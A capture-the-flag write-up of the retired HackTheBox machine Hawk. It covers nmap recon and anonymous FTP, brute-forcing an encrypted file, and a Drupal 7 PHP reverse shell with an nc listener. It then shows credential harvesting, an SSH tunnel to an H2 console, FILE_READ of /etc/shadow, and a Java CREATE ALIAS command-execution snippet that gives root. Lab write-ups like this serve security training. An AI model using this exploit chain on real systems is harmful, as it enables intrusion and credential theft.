HackTheBox: Hawk writeup
Hawk has been retired from HackTheBox active machines so here is my writeup explaining how I rooted this machine.

In this article, we will crack a salted OpenSSL encrypted file, upload a reverse shell to an instance of Drupal 7 CMS. Then, we will use a SSH port-forwarding trick to access a H2 database console disallowing remote connections and exploit this app to get root on the machine. Enjoy your reading!
Table of Contents
Initial Foothold And User Access
Recon
As with every machine, we only know its IP address so we have to start with the reconnaissance phase. nmap is always a weapon of choice for this.
Let’s start with a basic scan using default scripts (-sC option). We will run a deeper scan if nothing is found.
$ nmap -sC -sV -vvv -oA nmap/Hawk 10.10.10.102
[...]
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 messages
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.20
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:0c:cb:c5:a5:91:78:ea:54:96:af:4d:03:e4:fc:88 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDBj1TNZ7AO3WSpSMz0UoHlGmWQRlvXcyMXMRhDJ8X+9kZZGKkdXxWcDAu/OvUXdwCKVY+YjPPY8wi+jqKIQXlgICA3MEcg3RlLoHPTUh6KFmPxlT7Heaca7xSJ+BnhFxYF+bhhiaHgcaK8qlZFc9qS2Un3oNS6VDAAHOx2p4FU8OVM/yuik9qt6nxAQVS/v3mZfpVUm3HKOOcfXzyZEZAwrAWHk+2Y2yCBUUY1AmCMed566BfmeEOYXJU18I92fsSOhuzTt7tqX4u66SO1cyLTJczSA7gF42K8O+VPyn3pWnLmMBnAcZS0KbMUKVPa3UBSScxl5nLlSFRyJ1rCBxs7
| 256 95:cb:f8:c7:35:5e:af:a9:44:8b:17:59:4d:db:5a:df (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBM0hCdwqpZ6zvQpLiZ5/tsUDQeVMEXicRx6H8AOW8lyzsHJrrQWgqM1vo5jKUn+bMazqzZ1SbP8QJ3JDS2/SlHs=
| 256 4a:0b:2e:f7:1d:99:bc:c7:d3:0b:91:53:b9:3b:e2:79 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIF3kNN27mM1080x8c4aOWptSRg6yN21uBMSQiKk1PrsP
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 36 disallowed entries
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
| /LICENSE.txt /MAINTAINERS.txt /update.php /UPGRADE.txt /xmlrpc.php
| /admin/ /comment/reply/ /filter/tips/ /node/add/ /search/
| /user/register/ /user/password/ /user/login/ /user/logout/ /?q=admin/
| /?q=comment/reply/ /?q=filter/tips/ /?q=node/add/ /?q=search/
|_/?q=user/password/ /?q=user/register/ /?q=user/login/ /?q=user/logout/
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to 192.168.56.103 | 192.168.56.103
8082/tcp open http syn-ack H2 database http console
|_http-favicon: Unknown favicon MD5: 8EAA69F8468C7E0D3DFEF67D5944FF4D
| http-methods:
|_ Supported Methods: GET POST
|_http-title: H2 Console
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Very interesting results! We have an FTP server allowing anonymous login, an SSH server, an Apache web server running Drupal 7 CMS and a H2 database console. Let’s dig into all of this!
FTP Anonymous Login
We can connect to the ftp server using the name anonymous without password. While exploring the only available directory, we have found a hidden file named .drupal.txt.enc, that we have downloaded.
$ ftp 10.10.10.102
Connected to 10.10.10.102.
220 (vsFTPd 3.0.3)
Name (10.10.10.102:boiteaklou): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Jun 16 22:14 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 22:14 ..
drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 messages
226 Directory send OK.
ftp> cd messages
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 22:14 ..
-rw-r--r-- 1 ftp ftp 240 Jun 16 22:21 .drupal.txt.enc
226 Directory send OK.
ftp> get .drupal.txt.enc
local: .drupal.txt.enc remote: .drupal.txt.enc
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .drupal.txt.enc (240 bytes).
226 Transfer complete.
240 bytes received in 0.00 secs (2.3842 MB/s)
Salted OpenSSL Decryption
As its suffix suggests it, this file is encrypted. We can verify that using the file program.
$ file .drupal.txt.enc
.drupal.txt.enc: openssl enc'd data with salted password, base64 encoded
It is also base64 encoded so we decode it using the following command:
$ cat .drupal.txt.enc | base64 -d > drupal.txt.enc
After a bit of research, I found a tool on github called bruteforce-salted-openssl which revealed itself very effective. I used it with the classical rockyou.txt wordlist:
$ bruteforce-salted-openssl -t 8 -f rockyou.txt -v 30 -d SHA256 drupal.txt.enc
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.
Tried passwords: 29
Tried passwords per second: inf
Last tried password: 1234567890
Password candidate: friends
Perfect! We have the password. We can now use OpenSSL to decipher the file:
$ openssl enc -d -aes-256-cbc -pass pass:friends -in drupal.txt.enc
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
It looks like we’ve found credentials for a certain portal.
Drupal Reverse Shell Upload
Drupal is an Open-Source Content Management System.
Browsing to http://10.10.10.102:80, we are facing a login page.
Trying a couple common usernames, we quickly found out that “admin” was the right one to combine with the password we just deciphered.
Once logged in, all we have to do is to enable phpfilters and to create a new article with our php reverse shell payload inside. I’ll detail all these steps right below.
First of all, we have to setup a local listener for our reverse shell:
$ nc -lvnp 9999
listening on [any] 9999 ...
Now, we have to enable phpfilters in order to be able to execute PHP code inside articles. Once logged in as admin, go to Configuration > Content Authoring > Text formats and tick “PHP Evaluator”.
Then, we can add a new article and place our PHP reverse shell payload inside.
Also, don’t forget to set the text format of the article to “PHP Code” at the bottom the page:
The reverse shell should be coming back to our machine now:
$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.102] 38992
/bin/sh: 0: can t access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Very nice! Being connected as www-data is not enough for the user flag unfortunately. We must find a way to connect as a real user!
Stored credentials retrieval
First, let’s upgrade this horrible shell to a bash:
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@hawk:/var/www/html$
After a bit of digging, I found what seems to be a plaintext password:
www-data@hawk:/var/www/html$ grep -Ri password
[...]
sites/default/settings.php: 'password' => 'drupal4hawk',
[...]
Having a look at /home/, we can see that daniel is our potential target. Let’s see if we can su as daniel with this password:
www-data@hawk:/var/www/html$ su daniel
su daniel
Password: drupal4hawk
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
It’s working but we’re popping inside a python shell! Surprising, even though it shouldn’t be too difficult to escape.
Python Shell Escape
Actually, we can use the same technique we used to upgrade from /bin/sh to /bin/bash:
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
import pty
>>> pty.spawn('/bin/bash')
pty.spawn('/bin/bash')
daniel@hawk:/var/www/html$
Nothing prevents us to get the user flag anymore!
daniel@hawk:/var/www/html$ cat /home/daniel/user.txt
cat /home/daniel/user.txt
[REDACTED]
As we’ve seen during our recon, an SSH server is running and we can use to directly login as daniel. A nice checkpoint allowed by the author of the box .
Elevating privileges
We are now connected as daniel via SSH. We can start the enumeration process.
Enumeration
When looking for a way to escalate privileges on machine, I like to run a tool like LinEnum.sh in the background while I fuzz the machine manually.
Do you remember the H2 Database console we saw with the nmap scan? It is running as root on Hawk…
daniel@hawk:~$ ps -aux |grep h2
root 801 0.0 0.0 4628 808 ? Ss Nov30 0:00 /bin/sh -c /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
root 802 0.0 5.7 2345696 56448 ? Sl Nov30 1:28 /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
daniel 21347 0.0 0.1 13136 1012 pts/2 S+ 18:57 0:00 grep h2
Are you thinking what I am thinking?
When trying to access it in a web browser, it says: “Sorry, remote connections (‘webAllowOthers’) are disabled on this server.”
SSH Port Forwarding
Now that we have a foot in the system, we can initiate connections from the machine itself. Let’s verify this:
daniel@hawk:~$ curl http://127.0.0.1:8082
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<!--
Copyright 2004-2014 H2 Group. Multiple-Licensed under the MPL 2.0,
and the EPL 1.0 (http://h2database.com/html/license.html).
Initial Developer: H2 Group
-->
<html><head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<title>H2 Console</title>
<link rel="stylesheet" type="text/css" href="stylesheet.css" />
<script type="text/javascript">
location.href = 'login.jsp?jsessionid=c48d2804eb930787aff2325b9aba37dd';
</script>
</head>
<body style="margin: 20px;">
<h1>Welcome to H2</h1>
<h2>No Javascript</h2>
If you are not automatically redirected to the login page, then
Javascript is currently disabled or your browser does not support Javascript.
For this application to work, Javascript is essential.
Please enable Javascript now, or use another web browser that supports it.
</body></html>
Seems allowed when executed from the localhost! However, we don’t have access to a web browser on Hawk. This is why we need to use SSH port forwarding as follows: ssh -L 9000:localhost:8082 [email protected]
The english version is: “Forward everything I send to port 127.0.0.1:9000 to 10.10.102:8082”.
Now, we should be able to access the H2 database console from our own web browser.
H2 Database Console

When trying to connect to the default database with default credentials, it returns an error. But what if we try to connect to a new database?
I changed the database URL to a non-existing database and the connection test returns “Success”. Now, I can connect to this new database. From there, I can execute H2 functions like FILE_READ('/etc/shadow',NULL) for instance.
Replace /etc/shadow by /root/root.txt and you’ll get the root flag!
Ok we can read protected files, but can we get a root shell?
Getting a Root Shell
Still connected to our boiteaklou database, we can create an alias with the following command:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Then, we can trigger the code execution by calling this alias and specifying our command as an argument:
It’s kind of a root shell! If you want something more interactive, it can be done easily from what we have and I’m sure you will find a way
I hope you enjoyed this writeup and see you next time guys!
BoiteAKlou
